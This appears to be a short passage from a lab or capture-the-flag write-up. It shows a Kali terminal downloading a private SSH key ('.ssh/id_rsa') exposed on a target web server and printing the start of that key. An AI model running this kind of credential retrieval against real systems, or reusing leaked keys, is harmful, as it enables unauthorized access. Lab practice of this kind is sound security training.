 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wget http://10.10.141.88/sitemap/.ssh/id_rsa
--2023-09-24 05:05:40--  http://10.10.141.88/sitemap/.ssh/id_rsa
Connecting to 10.10.141.88:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1675 (1.6K)
Saving to: ‘id_rsa’
id_rsa                                  100%[=============================
2023-09-24 05:05:40 (261 MB/s) - ‘id_rsa’ saved [1675/1675]
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA2mujeBv3MEQFCel8yvjgDz066+8Gz0W72HJ5tvG8bj7Lz380
m+JYAquy30lSp5jH/bhcvYLsK+T9zEdzHmjKDtZN2cYgwHw0dDadSXWFf9W2gc3x
W69vjkHLJs+lQi0bEJvqpCZ1rFFSpV0OjVYRxQ4KfAawBsCG6lA7GO7vLZPRiKsP
y4lg2StXQYuZ0cUvx8UkhpgxWy/OO9ceMNondU61kyHafKobJP7Py5QnH7cP/psr
+J5M/fVBoKPcPXa71mA/ZUioimChBPV/i/0za0FzVuJZdnSPtS7LzPjYFqxnm/BH
Wo/Lmln4FLzLb1T31pOoTtTKuUQWxHf7cN8v6QIDAQABAoIBAFZDKpV2HgL+6iqG
/1U+Q2dhXFLv3PWhadXLKEzbXfsAbAfwCjwCgZXUb9mFoNI2Ic4PsPjbqyCO2LmE